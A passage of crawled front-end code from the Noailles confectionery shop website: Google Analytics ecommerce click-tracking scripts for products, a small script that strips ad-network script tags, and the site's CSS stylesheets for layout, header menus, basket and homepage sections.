				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Palet Beurre Citron",       
				   "id": "179",
				   "price": "3.2",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod155").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Guimochoc",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Guimochoc",       
				   "id": "155",
				   "price": "2",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod204").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Crème de Marrons",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Crème de Marrons",       
				   "id": "204",
				   "price": "2.2",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod242").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Bouchée de Calisson ",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Bouchée de Calisson ",       
				   "id": "242",
				   "price": "3",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod157").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Bonbons Salade de Fruits",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Bonbons Salade de Fruits",       
				   "id": "157",
				   "price": "3.95",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod124").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Ballotin 375g",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Ballotin 375g",       
				   "id": "124",
				   "price": "35.8",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod122").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Ballotin 125g",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Ballotin 125g",       
				   "id": "122",
				   "price": "11.9",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
		dataLayer.push({
		"event": "details", 
		   "eventCategory": "Ecommerce", 
			"eventAction": "Product Detail",
		   "eventLabel": "Ballotin 250g",
		"ecommerce":
		   {
			"detail": 
				   {
							 "products": [{
							  "name": "Ballotin 250g", 
							  "id": "123",
							  "price": "23.75",
							  "variant": "",
							  "category": "",
							  "quantity": 1
							  }]
					}
			} 
		});
	</script>
	

<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/custom.css
body_size: 2050
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

/* BODY */

body {
    background-color:  var(--marron);
    font-family: var(--poppins);
    overflow-x: hidden;
    font-weight: 300;
}

a { color: #643811 }
a:hover { color: #B18C29 }

.relative {
    position: relative;
}

.articles .relative {
    margin-bottom: 30px;
}
.articles h4 {
    font-size: 20px;
    color: #fff;
}

/* TYPO */

h1 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;    
    color: #000000;
}

h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    color: #000000;
}
h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 45px;
    color: #fff;
    font-family: var(--poppins);
}

h3  {
    font-family:var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: #000000;
}

h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    color: #000000;
}

h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #000000;
}

.texte {color: #fff}

p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #000000;
}

.pages p {
    color: #fff;
}

/* BUTTON */

.btn-prim {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    display: flex;
    align-items: center;
    color: var(--marron);
    border: 1px solid var(--marron);
    padding: 7px 30px;
    background-color: transparent;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim:hover {
    background-color: var(--marron);
    color: white;
    border-color: var(--marron);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim.disabled {
    opacity: 0.5;
}

.newsletter .btn-prim {
    font-size:15px;
}

/* Color btn */

.btn-prim.white {
    background-color: transparent;
    color: white;
    border-color: var(--blanc);
}

.btn-prim.white:hover {
    background-color: var(--blanc);
    color: var(--marron);
    border-color: var(--blanc);
}



/* ESPACEMENT SECTION */

.spacer100 {
    padding: 50px 0px ;
}

.spacer130 {
    padding: 65px 0px;
}

.spacer80 {
    padding: 40px 0px;
}

div.spacer70 {
    padding: 35px 0px;
}

div.spacer5 {
    padding: 30px 0px;
}

.gx-gammes {
    --bs-gutter-x: 150px;
}

.gx-prod {
    --bs-gutter-x: 85px;
}

.gx-contact {
    --bs-gutter-x: 40px;
}

.gx-mea {
    --bs-gutter-x: 40px;
}

.gx-product {
    --bs-gutter-x: 30px;
}

.gx-row-cat {
   /* --bs-gutter-x: 45px;*/
}

.gx-blog {
    --bs-gutter-x: 150px;
}

.pages, .pages a {
    color: #fff;
}

.cart-table a {
    color: #643811;
}

.pages a i {
    color:#643811
}

.abonote {
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
}

.form-fields.form-fields2, .form-fields.form-fields2 p {
    color: #3f3f3f;
}

.gx-page {
    --bs-gutter-x: 95px;
}

.gx-article {
    --bs-gutter-x: 30px;
}

.gx-articles {
    --bs-gutter-x: 70px;
}

.g-6, .gx-footer {
    --bs-gutter-x: 50px;
}

/* GENERIQUE CSS */

.title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #422716;
}

.bg-title {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.title h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    text-transform: uppercase;
    color: #422716;
    opacity: 0.05;
}

/* PRODUCT PRESENTATION */

.prod-cats {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF; 
}

.prod-image {
    position: relative;
}




.prod-image img{
    width: 100%;
    min-height: 200px;
    object-fit: cover;
    background-color: white;
}

.prod-title h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: #FFFFFF;  
    margin: 10px 0px;
}

.prod-price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 17px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF;
    margin-top: 20px;
}

.price-promos {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    /* identical to box height, or 154% */
    
    text-decoration-line: line-through;
    
    color: #FFFFFF;
    margin-right: 10px;
}

.samecom {
    background: #593D2B;
    font-size: 12px;
    padding: 5px 10px;
    display: inline-block;
    margin-top: 10px;
    color:#fff!important;
}

/* Contact */

.contact input, .contact textarea {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid white;
    color: white;
    padding-bottom: 5px;
    width: 100%;
    margin-bottom: 5px;
}

.contact input::placeholder, .contact textarea::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.contact button {
    background-color: transparent;
    outline: 0;
}

.banner-pages {
    position: relative;
}

.banner-pages>img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner-pages h1 {
    color: white;
    text-align: center;
}

.banner-pages .container {
    min-height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    padding-bottom: 165px;
    position: relative;
    z-index: 1;
}

.hover-product {
    padding: 25px 13px;
    background-color: transparent;
    margin: 0;
    position: relative;
}

.hovered:hover .hover-product{
    background: #593D2B;
    box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.25);
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}

.label {
    position: absolute;
    right: 21px;
}
.label img {
    max-width: 40px;
}

.labels {
    margin-top: 20px;
}

.labels img {
    max-width: 70px;
}

.labels .row  {
    display: flex;
    align-items: center;
}


.etiquette {
    position: absolute;
    width: auto;
    right: 15px;
    top: 15px;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.promotion {
    padding: 2px 3px;
    background-color: #F2780B;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.new {
    padding: 2px 3px;
    background-color: var(--vert);
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.monthly {
    padding: 2px 3px;
    background-color:#A2543D;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}


.pagination ul {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}


.pagination li {
    list-style: none;
    padding: 0;
    margin-right: 15px;
}

.pagination li:first-child {
    margin-right: 25px;
}

.pagination li:last-child {
    margin-left: 25px;
    margin-right: 0;
}

.pagination li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 30px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    color: #FFFFFF;    
}

.pagination li a:hover, .pagination span:hover {
    font-weight: bold;
}

.pagination .active {
    border: 1px solid white;
    padding: 7px 19px;
    margin-right: 15px;
}

.pagination span {
    font-size: 8px;
    display: flex;
}

.pagination li:last-child span {
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}
.pagination li:first-child span {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.pagination {
    margin-top: 30px;
}

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/
.facture {
    color: #000;
    font-size: 13px;
}
.facture .logo {
    max-width: 300px;
}
.facture td {
    padding: 10px;
}
.facture th {
    color: #fff !important;
    background: #9B1E26;
    padding: 5px;
}
.facture .value {
    font-size: 14px;
    font-weight: bold;
}
.facture .total {
    font-size: 17px;
    font-weight: bold;
    color: #9B1E26;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/reset.css
body_size: 50
content:
footer li, header li, header ul, footer ul {
    list-style: none;
}

p, h1, h2 ,h3, h4, h5, h6 {
    margin-bottom: 0;
}

a {
    text-decoration: none;
}

img {
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/header.css
body_size: 2034
content:
/* HEADER */

header {
    position: fixed;
    z-index: 10000;
    width: 100%;
    background-color: transparent;
}

.menu>.row {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

header img {
    width: 245px;
    margin-bottom: 10px;
}

header .nav-link img {
    max-height: 20px;
    max-width: 20px;
    height: auto!important;
    width: auto!important;
    margin-right: 10px;
    margin-bottom: 0px;
}

header>.container-fluid {
    padding: 50px 80px;
    width: 100%;
}


.scroll .topbar {
    display: none !important;
}
.topbar {
    background: #392010;
    color: #fff;
    text-align: center;
    padding: 7px;
}


.icon-header>.row {
    margin-top: 25px;
    display:flex;
    align-items: center;
}

.navbar {
    padding: 0!important;
}

.list-nav {
   /* margin-left: auto; */
    margin-top: 25px;
}

.navbar-nav {
    flex-direction: row;
    position: inherit;
}

.navbar {
    position: inherit;
}

header a.nav-link:hover {
    font-weight: bold;
    border-color: white;
}

header .icon-header a.nav-link {
    margin-right: 28px!important;
}

header a.nav-link {
    padding: 0px!important;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    color: var(--blanc);  
    margin-right: 35px!important;
}


header .nav-item:last-child  a.nav-link{
    margin-right: 0!important;
}

header .nav-item .panier {
    position: relative;
}

header .nav-item .menuicon {
    font-size: 30px;
}

.macaron  {
    background: #fff;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    color: #000;
    font-size: 11px;
    text-align: center;
    vertical-align: middle;
    line-height: 20px;
    font-weight: bold;
    position: absolute;
    top: -10px;
    left: -10px;
}


header.scroll {
    background-color: var(--marron);
}

header.scroll .menu>.row {
    align-items: center;
}

header.scroll .list-nav {
    margin-top: 0;
}

header.scroll .icon-header>.row {
    margin-top: 0;
}

header p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    text-transform: uppercase;
    color: #FFFFFF; 
    margin-left: 30px;
    max-width: 133px;
    display: none;
}

.aucun-produit p {
    display: block;
    max-width: 100%;
    font-size: 15px;
    margin: 30px 0;
    text-align: center;
    text-transform: inherit;
}

header.scroll p {
    display: flex;
    align-items: center;
}

header.scroll>.container-fluid {
    padding: 35px 80px;
    padding: 30px 10px!important;
}

header.scroll img {
    width: 150px;

}

header.scroll img {
    margin-bottom: 0;
}


header .scroll-img {
    display: none;
}

header.scroll .scroll-img {
    display: flex;
}

header.scroll .logo>a:first-child {
    display: none;
}



header .list-nav li a:hover {
    font-weight:bold;
    color: var(--blanc);
}

/* SOLUTION */
/* The pseudo element has the same content and hover style, so it pre-sets the width of the element and visibility: hidden hides the pseudo element from actual view. */
header .list-nav li a::before {
    display: block;
    content: attr(title);
    font-weight: bold;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}

header .icon-header a:hover span {
    color: white;
}

header .nav-link:focus, header .nav-link:hover {
    color: white;
}

header.scroll .sub-menu {
    top: 56%;
    padding-top: 57px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}


header .sub-menu {
    position: absolute;
    right: 10%;
    left: 10%;
    margin:auto;
    top: 50%;
    width: 70%;
    height: auto;
    visibility: hidden;
    opacity: 0;
    display: flex;
    padding: 20px 60px 50px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-container {
    box-shadow: 0px 4px 25px rgb(0 0 0 / 25%);
    background-color: #593D2B;
    padding: 40px 60px;
    display: flex;
    width: 100%;
}

.sub-menu .col-auto, .sub-menu .col-4 {
    padding: 0px 50px;
    border-right: 1px solid white;
}

.sub-menu .col-4:last-child {
    border-right: 0;
}

.list-nav li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.icon-header li.active .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-menu h3, .sub-menu h3 a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.sub-menu ul {
    padding-left: 0;
    margin: 0;
}

.sub-menu li {
    list-style: none;
}

.sub-menu li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.sub-menu form {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sub-menu input {
    max-width: 600px;
    padding-bottom: 15px;
    border: 0;
    border-bottom: 1px solid white!important;
    outline: 0;
    background-color: transparent;
    width: 100%;
    text-align: center;
    font-size: 17px;
    color: #fff;
    font-family: var(--poppins);
}

.sub-menu input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 22px;
    color: #FFFFFF;  
    text-align: center;
}


.basket.active {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 1;
}

header.scroll .basket {
    top: 131px;
}

.basket {
    position: absolute;
    width: 375px;
    height: 100vh;
    right: 0;
    transform: translateX(100%);
    top: 0;
    background-color: #593D2B;
    padding: 35px 23px;
    z-index: 1;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 0;
}

header.scroll .basket.active {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    pointer-events: all;
}

header.scroll .basket {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    pointer-events: none;
}

.basket .basket-on {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.basket-on span {
    font-size: 24px;
    cursor: pointer;
    color: white;
}

.basket-on span:hover::before {
    content: "\e8";
}

.basket h5 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 30px;
    color: var(--blanc);  
}


header.scroll .preview {
    max-height: 60vh;
}

header.scroll .preview>.row {
    max-height: 60vh;
}



.preview {
    max-height: 73vh;
    margin: 20px 0px 18px;
}

.preview>.row {
    padding: 20px 0px; 
    border-top: 1px solid var(--blanc);
    border-bottom: 1px solid var(--blanc);
    overflow-y: scroll;
    margin: 0;
    max-height: 73vh;
}

.preview h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);
}

.qty {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 10px;
    line-height: 15px;
    color:var(--blanc);  
    margin-bottom: 18px;
}

.basket h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 30px;
    color: white;
}

.basket .price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);  
}

.basket a {
    /*margin-top: 40px;*/
    display: flex;
    margin-top: 5px;
}

.basket .qty {
    margin-bottom: 5px;
}

.preview>.row>.col-12 {
    padding-bottom: 20px;
    border-bottom: 1px solid var(--blanc);
    margin-bottom: 20px;
}

.preview>.row>.col-12:last-child {
    margin-bottom: 0;
    border: none;
    padding-bottom: 0;
}

.preview img {
    width: 100%;
}

header .list-nav li:hover a.nav-link {
    border-bottom: 1px solid white;
    font-weight: bold;
}

header .list-nav li:hover .sub-container a.nav-link {
    border-bottom: 0;
}


/* Update : 17/12/2021 */

@media screen and (min-width: 1440px) and (max-width:1800px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 190px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    header a.nav-link {
        font-size: 15px;
        margin-right: 20px!important;
    }


}

@media screen and (min-width: 1280px) and (max-width:1439px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 160px;
    }

    header .nav-item .menuicon {
        font-size: 17px;
    }

    header a.nav-link {
        font-size: 14px;
        margin-right: 15px!important;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/index.css
body_size: 2408
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

.banner {
    position: relative;
}

.banner .container-fluid {
    padding: 0;
}

.banner .item {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-direction: column;
    padding-bottom: 190px;
}

.banner img, .banner .filter {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner .filter {
    z-index: 1;
    background: rgba(66, 39, 22, 0.4);
}

.banner .row {
    margin: 0;
}

.owl-home {
    padding: 0;
}

.banner .row .col-12 {
    position: relative;
    z-index: 2;
    color: var(--blanc);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 35px;
    max-width: 1140px;
}

.banner h1 {
    margin-bottom: 10px;
    color: var(--blanc);
}

.banner .btn-prim {
    margin-top: 30px;
}

.owl-home .owl-dots {
    position: absolute;
    bottom: 150px;
    left: 20%;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: 40px;
    z-index: 5;
}

.owl-home .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-home .owl-dots button.active {
    background-color: white;
}

/* NOS GAMMES */

.gammes {
    background-color: #FFFBF5;
}

.gammes .title {
    margin-bottom: 70px;
}

.gammes img {
    width: 255px;
    height: 255px;
    object-fit: cover;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
}

.gammes h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: var(--marron);
    margin-top: 40px;
}

.gammes ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 0px;
}

.gammes li a{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: var(--marron);
}

.gammes li a:hover {
    font-weight: bold;
}

.gammes li {
    padding: 5px 0px;
}

.gammes li::marker {
    color: #E4D4BD;
}

/* COMMANDE RECURRENTES */

.evenly {
    position: relative;
}

.evenly .container {
    min-height: 535px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly>img, .evenly .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    padding: 0;
}

.evenly .filter {
    background: rgba(66, 39, 22, 0.4);
    z-index: 1;
}

.evenly .row {
    display: flex;
    justify-content: center;
}

.evenly .row .col-12, .evenly .row .col-6 {
    position: relative;
    z-index: 1;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
}

.evenly .col-12:nth-child(2) {
    max-width: 510px;
}

.evenly h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 85px;
    text-align: center;
    color: #FFFFFF;
    margin-bottom: 45px;
}

.evenly a {
    margin-top: 45px;
}

.evenly-icon {
    margin-right: 40px;
    width: 90px;
    height: auto;
}

.evenly-icon>img {
    /*width: 90px;*/
}

.evenly-icon .rollback {
    width: 28px;
    height: 28px;
    position: absolute;
    right: -14px;
    bottom: 0;
    background-color: white;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly-icon .rollback img {
    width: 17px;
    height: 17px;
}

/* COUP DE COEUR */

.hearth {
    transition: 1s;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
}

.hearth .title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #FFFFFF;
}

.hearth .title h4 {
    color: #E4D4BD;
    opacity: 0.05;
}

.hearth .title {
    margin-bottom: 50px;
}

.hearth ul {
    width: 100%;
    border-bottom: 1px solid var(--beige);
}

.hearth li {
    width: 33.3%;
    display: flex;
    justify-content: center;
}

.hearth li button.active {
    border-color: var(--beige)!important;
}

.hearth li button {
    width: 100%;
    background-color: transparent;
    border: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
    color: var(--beige);
    padding-bottom: 15px;
    border-bottom: 5px solid transparent!important;
    border-radius: 0!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
}

.hearth li button.active, .hearth li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--beige)!important;
}

.hearth .tab-content {
    margin-top: 50px;
}

.hearth .more {
    margin-top: 65px;
    justify-content: center;
}

.hearth.confectionery {
    background-color: #E4D4BD!important;
    color: var(--marron)!important;
}

.hearth.confectionery li button.active, .hearth.confectionery li button:hover {
    color: var(--marron)!important;
}

.hearth.confectionery li button.active {
    border-color: var(--marron)!important;
}

.hearth.confectionery li button {
    color: var(--marron);
}

.hearth.confectionery ul {
    border-bottom: 1px solid var(--marron);
}

.hearth.confectionery .title h4 {
    color: var(--marron);
}

.hearth.confectionery .title h2, .hearth.confectionery .prod-title h3, .hearth.confectionery .prod-price , .hearth.confectionery  .prod-cats {
    color: var(--marron)!important;
}

.hearth.confectionery .btn-prim {
    color: var(--marron);
    border-color: var(--marron);
}

.hearth.confectionery .btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.hearth.tea {
    background-color: var(--vert)!important;
    color: white!important;
}

.hearth.tea .hovered:hover .hover-product{
    background-color: #8B9753;
}

.hearth.confectionery .hovered:hover .hover-product{
    background-color: #F3E6D2;
}

.hearth.tea li button.active, .hearth.tea li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--blanc)!important;
}

.hearth.tea li button.active {
    border-color: var(--blanc)!important;
}

.hearth.tea li button {
    color: var(--blanc);
}

.hearth.tea ul {
    width: 100%;
    border-bottom: 1px solid var(--blanc);
}

/* STORY */

.story {
    padding: 70px 12px;
    background-color: #FFFBF5;
}

.story h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--marron);
    margin: 23px 0px 30px;
}

.story h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--marron);
}

.story a {
    margin-top: 30px;
}

.split-text {
    position: relative;
    columns: 2;
    column-gap: 25px;
    max-width: 885px;
    color: #422716;
}

